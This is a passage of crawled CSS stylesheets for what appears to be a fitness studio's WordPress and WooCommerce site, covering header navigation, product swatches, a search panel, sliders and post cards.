    font-weight: 700;
    color: #fff;
    font-size: 19px;
    margin-top: 0;
    margin-bottom: 5%;
    margin-top: 5%;
    line-height: 1.3; }
    @media screen and (max-width: 374px) {
      .taOnlineStudioWelcome p {
        font-size: 6vw; } }
    @media screen and (min-width: 768px) {
      .taOnlineStudioWelcome p {
        margin-top: 0;
        margin-bottom: 7%;
        font-size: 1.8vw; } }
    .taOnlineStudioWelcome p > span {
      display: block; }
      @media screen and (min-width: 768px) {
        .taOnlineStudioWelcome p > span {
          display: inline; } }
  .taOnlineStudioWelcome_nav {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: center; }
    @media screen and (max-width: 767px) {
      .taOnlineStudioWelcome_nav {
        background-color: #d9d1cf;
        min-height: 15vh;
        top: 40vh;
        position: absolute;
        width: 100vw; } }
    .taOnlineStudioWelcome_nav a {
      font-family: futura-pt, sans-serif;
      font-weight: 200;
      font-size: 18px;
      color: #6D5D58;
      display: flex;
      justify-content: center;
      align-items: center;
      text-transform: uppercase;
      background-color: #d9d1cf;
      padding: 6px 8px;
      line-height: 1;
      font-weight: 200;
      text-decoration: none; }
      @media screen and (max-width: 767px) {
        .taOnlineStudioWelcome_nav a {
          flex-direction: column; }
          .taOnlineStudioWelcome_nav a:after {
            content: ' ';
            display: block;
            border-bottom: 1px solid #6D5D58;
            width: 100%;
            padding-top: 5px; } }
      @media screen and (min-width: 768px) {
        .taOnlineStudioWelcome_nav a {
          font-size: 2.3vw;
          max-width: 17vw;
          font-weight: 400; } }
      .taOnlineStudioWelcome_nav a:hover {
        opacity: .8;
        text-decoration: none; }
  @media screen and (max-width: 767px) {
    .taOnlineStudioWelcome_nav--enter {
      font-size: 3.3vh !important; } }
  .taOnlineStudioWelcome_nav--signup {
    width: 200px;
    font-size: 2.7vh !important; }
    @media screen and (max-width: 767px) {
      .taOnlineStudioWelcome_nav--signup:after {
        width: 60% !important; } }
    @media screen and (min-width: 768px) {
      .taOnlineStudioWelcome_nav--signup {
        font-size: 2vw !important;
        display: inline-block !important;
        width: auto;
        margin-left: 25%; } }
  .taOnlineStudioWelcome #menu-social-nav-1 {
    position: absolute;
    bottom: 30px;
    right: 30px;
    flex-direction: row; }
    @media screen and (max-width: 767px) {
      .taOnlineStudioWelcome #menu-social-nav-1 {
        display: none; } }
    @media screen and (min-width: 768px) {
      .taOnlineStudioWelcome #menu-social-nav-1 {
        bottom: 30px; } }
    .taOnlineStudioWelcome #menu-social-nav-1 li {
      margin-left: 20px; }
    .taOnlineStudioWelcome #menu-social-nav-1 .fa {
      text-shadow: 2px 2px 2px #333; }
    .taOnlineStudioWelcome #menu-social-nav-1 a {
      color: #fff; }

/* Colorway */
.colorway {
  display: flex;
  align-items: center;
  justify-content: center; }
  body.single .colorway {
    justify-content: flex-start;
    margin: 12px 0 20px; }
  .colorway .color-wrapper {
    border-radius: 100%;
    border: 1px solid #D0D0D0;
    margin: 0 2px; }
    .colorway .color-wrapper.active {
      border: 1px solid #000; }
    .colorway .color-wrapper a {
      display: block;
      height: 20px;
      width: 20px; }
  .colorway .color {
    border-radius: 100%;
    border: 1px solid #fff; }

.woocommerce ul.products li.product {
  text-align: center; }
  .woocommerce ul.products li.product h2.woocommerce-loop-product__title {
    font-style: normal;
    font-weight: 100;
    font-size: 19px;
    line-height: 23px;
    text-align: center;
    letter-spacing: -0.02em;
    text-transform: capitalize; }
  .woocommerce ul.products li.product .designer-name {
    font-family: 'Chronicle Display', serif;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    text-align: center;
    letter-spacing: -0.02em;
    text-transform: uppercase;
    color: #000; }
  .woocommerce ul.products li.product .woocommerce-Price-amount {
    font-family: 'Chronicle Display', serif;
    font-size: 14px;
    font-weight: 400; }

#learn-more.affirm-as-low-as {
  display: none; }

.single .woocommerce-breadcrumb {
  margin-bottom: 30px; }

.single.woocommerce div.product .colorway-label {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  line-height: 21px;
  text-transform: capitalize; }
.single.woocommerce div.product .price {
  margin: 20px 0 15px; }
.single.woocommerce div.product .price bdi {
  font-family: 'Chronicle Display';
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase; }
.single.woocommerce div.product .product_title {
  font-family: futura-pt, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 32px;
  line-height: 41px;
  text-transform: capitalize;
  color: #000000; }
.single.woocommerce div.product .designer-name {
  display: block;
  font-family: 'Chronicle Display';
  font-style: normal;
  font-weight: 325;
  font-size: 20px;
  line-height: 24px;
  text-transform: capitalize;
  margin-bottom: 8px; }
.single.woocommerce div.product select#size {
  border-color: #4A5056; }
.single.woocommerce div.product .woocommerce-variation-add-to-cart.variations_button {
  display: grid;
  grid-template-columns: auto 1fr; }
  .single.woocommerce div.product .woocommerce-variation-add-to-cart.variations_button .qty {
    height: 100%;
    border: 1px solid #4A5056; }
  .single.woocommerce div.product .woocommerce-variation-add-to-cart.variations_button .button {
    font-size: 18px;
    padding: 11px 20px; }
.single.woocommerce div.product table.variations th, .single.woocommerce div.product table.variations td {
  display: block;
  margin-bottom: 0; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/search/build/static/css/main.css?ver=1715305137
body_size: 368
content:
.search-component-wrapper{padding:20px;padding-top:50px;width:400px}.search-component-wrapper h2{text-transform:uppercase}.search-component-wrapper .search-btn:focus{outline:none}.search-component-wrapper .loading{margin:auto;text-align:center;margin-top:50px}.search-component-wrapper .loading .text{margin-bottom:20px;color:#999}.search-component-wrapper .no-results{margin:auto;margin-top:20px;color:#900}.search-component-wrapper .search-results{margin-top:0;margin:auto}.search-component-wrapper .search-results ul{margin:0;padding:0;list-style:none}.search-component-wrapper .search-results ul li{padding:10px;border-bottom:1px solid #ccc}.search-component-wrapper .search-results ul li a:hover{text-decoration:none}.search-component-wrapper .search-results ul li .title{font-weight:700;margin-bottom:5px}.search-component-wrapper .search-results ul li .excerpt{font-size:12px;color:#999}.search-component-wrapper .search-results ul li .excerpt p{margin:0}.search-component-wrapper .load-more-btn{width:100%}.search-component-wrapper .total-header{font-size:16px;font-weight:400;margin-top:10px;text-align:left;font-style:italic;margin-bottom:20px}.search-component-wrapper .clear-results{font-size:14px;float:right;cursor:pointer;background-color:#ccc;padding:5px}
/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/themes/tracyanderson/styles/custom.css?ver=1752594037
body_size: 7300
content:
@import url("https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap");
/*.ui-dialog-titlebar-close:before {
    line-height: normal !important;
}

.ui-widget-header {
    border-color: #f64528 !important;
    background-color: #f64528 !important;
}

.ui-widget-header .ui-button {
    color: #FFFFFF !important;
}

#dialog-view {
    font-size: 16px;
}*/
.fancybox-slide--video .fancybox-content, 
.fancybox-slide--map .fancybox-content, 
.fancybox-slide--iframe 
.fancybox-content { height:100% !important;}

body.page-template-page-locker-room {
    display: block !important;
}


/*BTNS*/
.outlined-btn {
    font-family: "aktiv-grotesk", Sans-serif;
    font-size: 22px;
    font-weight: 500;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 200px 200px 200px 200px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 200px 200px 200px 200px;
    display: inline-block;
    padding: 5px 20px;
    font-size: 18px;
    border: solid 1px #fff;
    background-color: transparent;
    color: #fff;
}
.outlined-btn:hover{
    text-decoration: none;
    background-color: #fff;
    color: #000;
}


.renderTAPlaylist a {
    display: block;
    width: 100%;
    text-align: center;
}
.renderTAPlaylist a .class-image {
    background-repeat: no-repeat;
    background-size: 100% auto;
    border: solid 1px #ccc;
}
.renderTAPlaylist a .class-image:after {
    content: "";
    padding-top: 55%;
    display: block;
}
.renderTAPlaylist a:hover{
    text-decoration: none;
}
.renderTAPlaylist a .class-header {
    font-weight: 500;
    color: #000;
    text-align: left;
    text-transform: uppercase;
    font-size: 11px;
    padding: 5px 0px;
    line-height: normal;
}
.renderTAPlaylist .text {
    font-weight: 600;
    font-size: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.renderTAPlaylist .description {
    font-weight: 500;
    font-size: 16px;
    text-transform: initial;
}

.renderTAPlaylist .description  .read-more {
    color: #007DF1;
    margin-left: 5px;
}
.renderTAPlaylist .description  .read-more:hover{
    text-decoration: underline;
}


.renderTAPlaylistMM a {
    display: block;
    width: 100%;
    text-align: center;
}
.renderTAPlaylistMM .class .class-image {
    background-repeat: no-repeat;
    background-size: 100% auto;
    border: solid 1px #ccc;
}

.renderTAPlaylistMM .class .class-image:after {
    content: "";
    padding-top: 100%;
    display: block;
}
.renderTAPlaylistMM .class:hover{
    text-decoration: none;
}
.renderTAPlaylistMM .class-header {
    font-weight: 500;
    color: #000;
    text-align: left;
    text-transform: uppercase;
    font-size: 11px;
    padding: 5px 0px;
    line-height: normal;
    color: #fff;
    border-top: solid 1px #fff;
    margin-top: 20px;
    border-bottom: solid 1px #fff;
    padding-top: 20px;
    padding-bottom: 20px;
}

.renderTAPlaylistMM .explore-btn {
    display: inline-block;
    border-radius: 100vw;
    border: solid 1px #fff;
    margin-top: 10px;
    text-transform: uppercase;
    padding: 10px 20px;
    font-size: 18px;
    color: #fff;
}
.renderTAPlaylistMM .title {
    font-weight: 600;
    font-size: 20px;
    margin-bottom: 10px;
    margin-top: 0px;
}
.renderTAPlaylistMM .description {
    font-weight: 500;
    font-size: 16px;
    text-transform: initial;
}

.renderTAPlaylistMM .description  .read-more {
    color: #007DF1;
    margin-left: 5px;
}
.renderTAPlaylistMM .description  .read-more:hover{
    text-decoration: underline;
}

.renderTAPlaylistVideosMM-item {
    display: flex;
    background-color: #000;
    margin-bottom: 20px;
    width: 100%;
}

.renderTAPlaylistVideosMM-item .video_thumbnail {
    width: 50%;
    position: relative;
    background-size: cover;
    background-position: center center;
}
.renderTAPlaylistVideosMM-item .video_thumbnail:after {
    content: '';
        padding-top: 56%;
    display: block;
}
.renderTAPlaylistVideosMM-item  .mmvideo_content {
    width: 50%;
    padding: 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: #fff;
    text-decoration: none;
}
.renderTAPlaylistVideosMM-item  .mmvideo_title {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 20px;
}
.renderTAPlaylistVideosMM-item  .mmvideo_description {
    font-weight: 400;
    font-size: 14px;
    line-height: 150%;
    /* or 21px */

    letter-spacing: 0.05em;
}
.mmvideo_cta {
    margin-top: 20px;
}
.meta-details {
    margin-top: 20px;
    margin-bottom: 20px;
    color: #fff;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
}
.meta-details .label {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    /* identical to box height */

    letter-spacing: 0.12em;
    text-transform: uppercase;
}
.meta-details .row {
    margin-bottom: 10px;
}

#workout-modal .meta-info {
    color: #007DF1;
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 20px;
}
#workout-modal .description {
    color: #000;
    font-weight: 400;
    font-size: 18px;

}
#workout-modal .modal-content{
    text-align: left;
    border-radius: 10px;
    padding: 40px;
    min-width: 700px;
}
#workout-modal .modal-title {
    font-size: 36px;
    line-height: 22px;
    font-family: "Chronicle Display A", "Chronicle Display B";
}
#workout-modal .modal-title:after {
    width: 100%;
    background-color: #000;
}
#workout-modal .get-started {
    background-color: #000;
    font-weight: 400;
    font-size: 20px;
    padding: 10px 40px;
}
#workout-modal .close {
    position: absolute;
    top: 30px;
    right: 30px;
    padding: 10px;
    color: #007DF1;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: solid 1px #007DF1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.studio-highlights {
    text-align: center;
    padding: 50px;
    padding-bottom: 100px;
}
.studio-highlights h2 {
    font-family: "Chronicle Display A", "Chronicle Display B";
    font-style: normal;
    font-weight: 400;
    font-size: 55px;
    line-height: 66px;
    /* identical to box height */

    text-align: center;
    letter-spacing: -0.02em;
    text-transform: uppercase;

    color: #FFFFFF;
    border-bottom: solid 1px #fff;
    padding-bottom: 25px;
    margin-bottom:50px;
}
.studio-highlights .description {
    color: #FFFFFF;
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 44px;
    /* identical to box height, or 157% */

    text-align: center;
    letter-spacing: 0.02em;

    color: #FFFFFF;
    margin-bottom: 40px;
}
.studio-highlights .class-slide {
    color: #fff;
    display: block;
    padding: 20px;
}
.studio-highlights .class-slide:hover {
    text-decoration: none;
}
.studio-highlights .video_thumbnail {
    position: relative;
}
.studio-highlights .video_thumbnail .fa-play-circle {
    position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  font-size: 80px;
  opacity: .5;

}
.studio-highlights .video_title {
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 23px;
    text-align: center;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-top: 10px;
}

/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 25px;
    height: 45px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
    font-size: 50px;

    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: "\f053";
}
[dir='rtl'] .slick-prev:before
{
    content: "\f053";
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: "\f054";
}
[dir='rtl'] .slick-next:before
{
    content: "\f054";
}
.mmvideo_content {
    font-family: "aktiv-grotesk", Sans-serif !important;
    
}

/* Header */
@font-face {
    font-family: "Supreme LL";
    src: url("../fonts/supreme-ll/SupremeLLWeb-Regular.woff2") format("woff2"),
    url("../fonts/supreme-ll/SupremeLLWeb-Regular.woff") format("woff");
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: "Supreme LL";
    src: url("../fonts/supreme-ll/SupremeLLSub-Medium.woff2") format("woff2"),
    url("../fonts/supreme-ll/SupremeLLSub-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: "Supreme LL";
    src: url("../fonts/supreme-ll/SupremeLLWeb-Bold.woff2") format("woff2"),
    url("../fonts/supreme-ll/SupremeLLWeb-Bold.woff") format("woff");
    font-weight: 600;
    font-style: normal;
}

/* Header */
body.menu-opened {
    overflow: hidden;
}

/* html body:not(.ta-remove-top-space) */
html body:not(.home) {
    padding-top: 78px !important;
}

body:not(.logged-in) main:not(.frontpage) {
    padding-top: 32px !important;
}

body:not(.logged-in).elementor-page main:not(.frontpage) {
    padding-top: 83px !important;
}

body:not(.logged-in).blog .category-main {
    padding-top: 28px !important;
}

.ta-container {
    max-width: 1440px;
    margin: 0 auto;
}

.ta-header {
    /* position: fixed; */
    position: absolute;
    top: 47px;
    left: 0;
    right: 0;
    z-index: 99999;

    background-color: #e3d8d0;

    font-family: "Supreme LL", sans-serif;
    font-optical-sizing: auto;
    font-weight: 400;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
}

html body:not(.home) .ta-header {
    background-color: #e3d8d0 !important;
}

.ta-has-static-menu .ta-header {
    position: absolute;
}

.home .ta-header {
    position: fixed;
}

.home .ta-header,
.ta-has-transparent-menu .ta-header {
    background-color: transparent;
}

.ta-header.loading .ta-header-nav {
    opacity: 0;
}

.ta-header.scrolling,
.ta-header.opened {
    background-color: #e3d8d0;
}

.ta-header svg {
    fill: currentcolor;
    width: inherit;
    height: inherit;
}

.ta-header ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.ta-header li,
.ta-header-submenu-aside__menu a,
.ta-header a {
    font-family: "Supreme LL", sans-serif;
}

.ta-header a {
    text-decoration: none;
}

.ta-header-top {
    display: flex;
    position: relative;

    width: 100%;
}

.ta-header-bottom {
    display: none;
}

.ta-header.opened .ta-header-bottom {
    display: block;
}

.ta-header-nav {
    display: flex;
    align-items: center;

    width: 100%;
    padding-left: 40px;

    opacity: 1;

    transition: 0.2s ease-in opacity;
}

.ta-header-scroll-availability-informer {
    display: none;

    position: absolute;
    right: 24px;
    top: 68px;

    width: 24px;
    height: 24px;

    color: #000;
    opacity: 1;

    pointer-events: none;

    animation: moveLeftRight 1.5s ease-in-out infinite;
    transition: 0.2s ease-in-out opacity;
}

.home .ta-header-scroll-availability-informer,
.ta-has-transparent-menu .ta-header-scroll-availability-informer {
    color: #e3d8d0;
}

.ta-header.scrolling .ta-header-scroll-availability-informer,
.ta-header.opened .ta-header-scroll-availability-informer {
    color: #000;
}

.ta-header-scroll-availability-informer svg {
    width: inherit;
    height: inherit;
}

.ta-header-scroll-availability-informer.hidden {
    opacity: 0;
}

.ta-header-menu,
.ta-header-actions ul {
    display: flex;
    align-items: center;
}

.ta-header-menu {
    flex-grow: 1;
    position: relative;
}

.ta-header-menu li,
.ta-header-actions ul li {
    display: inline-flex;
}

.ta-header-menu li {
    cursor: pointer;
}

.ta-header-menu__separator {
    position: absolute;
    top: 50%;

    display: none;
    margin-left: -7px;
    margin-top: -2px;

    color: #000;

    transform: translateY(-50%);
}

.home .ta-header-menu__separator,
.ta-has-transparent-menu .ta-header-menu__separator {
    color: #fff;
}

.ta-header.scrolling .ta-header-menu__separator,
.ta-header.opened .ta-header-menu__separator {
    color: #000;
}

.ta-header-actions {
    padding: 0 40px;
}

.ta-header-actions ul,
.ta-header-actions ul {
    height: 100%;
}

.ta-header-actions a svg {
    fill: none;
    stroke: #000;

    transition: 0.2s ease-in-out transform;
}

.home .ta-header-actions a svg,
.ta-has-transparent-menu .ta-header-actions a svg {
    stroke: #fff;
}

.ta-header-actions a:hover svg {
    transform: scale(1.2);
}

.ta-header-action__badge {
    position: absolute;
    top: -11px;
    right: -11px;

    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    padding: 0 0 1px 1px;
    border-radius: 50%;

    font-size: 12px;
    color: #fff;
    background-color: #000;
}

.home .ta-header-action__badge,
.ta-has-transparent-menu .ta-header-action__badge {
    color: #000;
    background-color: #fff;
}

.ta-header.scrolling .ta-header-action__badge,
.ta-header.opened .ta-header-action__badge {
    color: #fff;
    background-color: #000;
}

.ta-header-actions li + li,
.ta-header-nav__link {
    padding-left: 40px;
}

.ta-header .ta-header-menu {
    margin: 0 -20px;
}

.ta-header-menu li,
.ta-header-menu a,
.ta-header-actions a,
.ta-header-nav__link {
    position: relative;

    display: inline-flex;

    text-transform: uppercase;
    font-size: 13px;
    line-height: 15px;
    font-weight: 500;
    color: #000;
    white-space: nowrap;
    line-height: normal;
    letter-spacing: 0.1em;
}

.home .ta-header-menu li,
.home .ta-header-menu a,
.home .ta-header-actions a,
.home .ta-header-nav__link,
.ta-has-transparent-menu .ta-header-menu li,
.ta-has-transparent-menu .ta-header-menu a,
.ta-has-transparent-menu .ta-header-actions a,
.ta-has-transparent-menu .ta-header-nav__link {
    color: #fff;
}

.ta-header-menu a {
    padding: 31px 20px;
}

.ta-header-menu a::after,
.ta-header-actions li:not(.ta-header-action--icon) a::after,
.ta-header-nav__link::after,
.ta-header-nav__link::after {
    content: "";

    position: absolute;
    top: calc(100% + 2px);
    left: 0;

    display: block;
    width: 0;
    height: 1px;

    background: #000;

    transition: 0.2s ease-in-out width;
}
.ta-header-menu a::after {
    top: calc(50% + 10px);
    left: 20px;
}
.ta-header-actions li:not(.ta-header-action--icon) a::after {
    background: #000;
}

.home .ta-header-actions li:not(.ta-header-action--icon) a::after,
.ta-has-transparent-menu
.ta-header-actions
li:not(.ta-header-action--icon)
a::after {
    background: #fff;
}

.ta-header.scrolling .ta-header-menu a,
.ta-header.scrolling .ta-header-actions a,
.ta-header.scrolling .ta-header-nav__link,
.ta-header.opened .ta-header-menu a,
.ta-header.opened .ta-header-actions a,
.ta-header.opened .ta-header-nav__link {
    color: #000;
}

.ta-header.scrolling
.ta-header-actions
li:not(.ta-header-action--icon)
a::after,
.ta-header.opened .ta-header-actions li:not(.ta-header-action--icon) a::after {
    background-color: #000;
}

.ta-header.scrolling .ta-header-actions a svg,
.ta-header.opened .ta-header-actions a svg {
    stroke: #000;
}

.ta-header.scrolling .ta-header-menu li.hovered > a,
.ta-header.scrolling .ta-header-menu li > a.hovered,
.ta-header.scrolling .ta-header-menu li:hover > a,
.ta-header.scrolling .ta-header-nav__link:hover,
.ta-header.opened .ta-header-menu li.hovered > a,
.ta-header.opened .ta-header-menu li > a.hovered,
.ta-header.opened .ta-header-menu li:hover > a,
.ta-header.opened .ta-header-nav__link:hover {
    color: #000 !important;
}

.ta-header.scrolling .ta-header-menu li.hovered > a::after,
.ta-header.scrolling .ta-header-menu li > a.hovered::after,
.ta-header.scrolling .ta-header-nav__link:hover::after,
.ta-header.opened .ta-header-menu li.hovered > a::after,
.ta-header.opened .ta-header-menu li > a.hovered::after,
.ta-header-actions li:not(.ta-header-action--icon) a:hover::after,
.ta-header.opened .ta-header-nav__link:hover::after {
    width: 100%;
}

.ta-header.scrolling .ta-header-menu li.hovered > a::after,
.ta-header.scrolling .ta-header-menu li > a.hovered::after,
.ta-header.opened .ta-header-menu li.hovered > a::after,
.ta-header.opened .ta-header-menu li > a.hovered::after {
    width: calc(100% - 40px);
}

.ta-header-menu__item--middle,
.ta-header-menu li + li.ta-header-menu__item--middle {
    margin-left: auto;
}

.ta-header__logo {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);

    display: inline-flex;
    align-items: center;

    color: #000;
}

.ta-header__logo:hover {
    color: #000;
}

.home .ta-header__logo,
.ta-has-transparent-menu .ta-header__logo {
    color: #fff;
}

.home .ta-header__logo:hover,
.ta-has-transparent-menu .ta-header__logo:hover {
    color: #fff;
}

.ta-header.scrolling .ta-header__logo,
.ta-header.scrolling .ta-header__logo:hover,
.ta-header.opened .ta-header__logo,
.ta-header.opened .ta-header__logo:hover {
    color: #000;
}

.ta-header-submenu {
    height: 0;
    opacity: 0;
    overflow: hidden;

    transition: 0.4s ease-in opacity;
}

.ta-header.opened .ta-header-submenu.opened {
    height: auto;
    opacity: 1;
    overflow: unset;
}

.ta-header-submenu-inner {
    color: #fff;
    display: flex;
    padding: 24px 0 40px 40px;
}

.ta-header-submenu-content {
    flex-grow: 1;
    max-width: calc(100% - 360px);
    min-height: 100%;
}

.ta-header-submenu-content-inner:not(.ta-header-swiper) {
    overflow-x: auto;

    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.ta-header-submenu-content-inner:not(.ta-header-swiper)::-webkit-scrollbar {
    display: none;
}

.ta-header-submenu-aside {
    flex-grow: 0;
    width: 360px;
    padding: 48px 24px;
    margin: -24px 0 0;
    border-left: 1px solid rgba(0, 0, 0, 0.12);
}

/* .ta-header-submenu-aside::before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
bottom: 0;
  display: block;
  border-left: 1px solid rgba(0, 0, 0, 0.12);
} */

.ta-header-submenu-aside__menu li + li {
    margin-top: 16px;
}

.ta-header-submenu-aside__menu a {
    display: flex;
    align-items: center;
    padding: 12px 16px;
    border-radius: 12px;

    position: relative;

    font-weight: 400;
    font-size: 16px;
    color: #000;
    background-color: transparent;

    transition: 0.2s ease-in-out background-color;
}

.ta-header-submenu-aside__menu a:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.ta-header-submenu-aside__menu a::after {
    content: "";

    position: relative;
    left: 0;

    display: inline-block;
    width: 13px;
    height: 13px;
    margin-left: auto;

    background-image: url("data:image/svg+xml,%3Csvg width=%2212%22 height=%2212%22 viewBox=%220 0 12 12%22 fill=%22none%22 xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath d=%22M0.69749 10.6123L5.30249 5.9998L0.697492 1.38731%22 stroke=%22rgba(0,0,0,0.30)%22 stroke-width=%221.5%22/%3E%3C/svg%3E");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;

    transition: 0.2s ease-in-out left;
}

.ta-header-submenu-aside__menu a:hover::after {
    background-image: url("data:image/svg+xml,%3Csvg width=%2212%22 height=%2212%22 viewBox=%220 0 12 12%22 fill=%22none%22 xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath d=%22M0.69749 10.6123L5.30249 5.9998L0.697492 1.38731%22 stroke=%22black%22 stroke-width=%221.5%22/%3E%3C/svg%3E");
}

.ta-posts {
    display: flex;
}

.ta-posts--nowrap {
    flex-wrap: nowrap;
}

.ta-posts--nowrap::after {
    content: "";

    display: flex;
    flex: 1;
    min-width: 16px;
    max-width: 16px;
    width: 16px;
}

.ta-posts .ta-post:not(.swiper-slide) + .ta-post:not(.swiper-slide) {
    margin-left: 16px;
}

.ta-post,
.ta-post-inner {
    color: #fff;
}

.ta-post {
    position: relative;
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 322px;
    max-width: 322px;
    width: 322px;
}

.ta-post .ta-post-inner {
    color: #fff;
}

.ta-post-footer {
    display: flex;
    align-items: center;
    order: 1;
    flex-wrap: wrap;
    margin: 0 -10px;

    overflow-x: hidden;
    /* overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none; */
}

.ta-post-footer .ta-post-footer__btn {
    margin: 0 10px;
}

/* .ta-post-footer::-webkit-scrollbar {
  display: none;
} */

.ta-header-bottom {
    height: calc(100% - 78px);
}

.ta-header-submenu.opened .ta-container,
.ta-header-submenu.opened .ta-header-submenu-inner,
.ta-header.opened .ta-header-submenu.opened {
    height: 100%;
}

.ta-post .ta-post-footer__btn,
.ta-post-footer__btn {
    display: inline-flex;
    flex: 0 1 auto;
    height: 30px;
    max-width: calc(100% - 20px);
    padding: 0 14px;
    border: 1px solid #000;
    border-radius: 38px;
    justify-content: center;
    align-items: center;

    font-weight: 500;
    font-size: 12px;
    color: #000;

    background-color: transparent;

    transition: 0.2s ease-in-out all;
}

.ta-post .ta-post-footer__btn > span,
.ta-post-footer__btn > span {
    /* display: -webkit-box; */
    display: block;
    white-space: nowrap;

    overflow: hidden;

    padding: 2px 0;
    line-height: 14px;
    text-overflow: ellipsis;

    /* -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; */
}

.ta-post .ta-post-footer__btn:hover,
.ta-post-footer__btn:hover {
    color: #fff;
    background-color: #000;
}

.ta-post .ta-post-footer__btn--clean,
.ta-post-footer__btn--clean {
    padding: 0;
    border: none;

    background-color: transparent;
}

.ta-post .ta-post-footer__btn--clean:hover,
.ta-post-footer__btn--clean:hover {
    color: rgba(0, 0, 0, 0.75);
    background-color: transparent;
}

/* .ta-post .ta-post-footer__btn + .ta-post-footer__btn,
.ta-post-footer__btn + .ta-post-footer__btn {
  margin-left: 16px;
} */

.ta-post .ta-post__preview,
.ta-post__preview {
    position: relative;

    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    height: 320px;
    padding: 8px 12px;
    margin-bottom: 16px;
    border-radius: 8px;

    text-align: center;
    overflow: hidden;

    background-image: url("../images/placeholder.png");
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.ta-post .ta-post__preview--has-date,
.ta-post__preview--has-date {
    justify-content: start;
    padding-top: 113px;
}

.ta-post__preview::before {
    content: "";

    display: block;

    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;

    background-color: rgba(0, 0, 0, 0.4);

    transition: 0.2s ease-in-out background-color;
}

/* start - 2024 BF-only rules - remove this */
.black-friday-card .ta-post__preview::before {
    background-color: rgba(0, 0, 0, 0);
}

/* end - 2024 BF-only rules */

.ta-post .ta-post__caption,
.ta-post__caption {
    display: -webkit-box;
    position: relative;
    max-height: 84px;
    padding: 4px 0;
    overflow: hidden;

    font-weight: 400;
    font-size: 24px;
    line-height: 28px;
    text-align: center;
    letter-spacing: 0.02em;
    text-overflow: ellipsis;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.ta-post .ta-post__caption + .ta-post__sub-caption,
.ta-post__caption + .ta-post__sub-caption {
    margin-top: 16px;
}

.ta-post .ta-post__sub-caption,
.ta-post__sub-caption {
    position: relative;

    margin-bottom: 16px;

    font-weight: 500;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 0.02em;
}

.ta-post .ta-post__title,
.ta-post__title {
    display: -webkit-box;
    max-height: 40px;
    margin: 0 0 12px 0;
    overflow: hidden;

    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    color: rgba(255, 255, 255, 0.7);
    text-overflow: ellipsis;
    white-space: normal;

    transition: 0.2s ease-in-out color;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.ta-post .ta-post__description,
.ta-post__description {
    display: -webkit-box;
    max-height: 56px;
    margin: 0 0 12px 0;
